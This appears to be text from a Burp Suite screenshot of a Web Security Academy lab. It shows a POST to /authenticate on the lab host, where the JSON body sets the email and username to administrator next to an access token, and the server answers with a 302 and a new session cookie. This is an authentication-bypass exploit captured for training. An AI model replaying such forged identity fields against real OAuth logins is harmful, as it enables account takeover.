 Send Cancel < > Follow redirection Target: https://0aa9001804fb11978547905200c600b9.web
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0aa9001804fb11978547905200c600b9.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 122
5
6 {
"email":"administrator@normal-user.net",
"username":"administrator",
"token":"qwDhBynbW9wC4wPUNZNKP-yjX1vcyp6-FNGiemqMvkv"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=SPaiokg561lVyRHFQtSwD8p5GoPvpkBS; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7